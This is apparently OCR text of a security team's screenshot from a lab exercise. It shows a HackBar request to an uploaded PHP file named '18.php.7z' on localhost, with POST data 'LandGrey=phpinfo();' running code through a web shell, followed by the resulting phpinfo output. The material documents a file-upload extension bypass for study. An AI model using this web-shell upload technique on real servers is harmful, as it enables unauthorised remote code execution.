 127.0.0.1/upload/18.php.7z
php
搜索
INT
SQL- XSS- Encryption- Encoding- Other-
Load URL
http://127.0.0.1/upload/18.php.7z
Split URL
Execute
Enable Post data Enable Referrer
Post data
LandGrey=phpinfo();
PHP Version 5.2.17
php
System Windows NT DESKTOP-
Build Date Jan 6 2011 17:26:08
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack"
"--with-snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-
php-build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D:\php-sdk\oracle
\instantclient10\sdk,shared" "--without-pi3web"
Server API Apache 2.0 Handler
226安全团队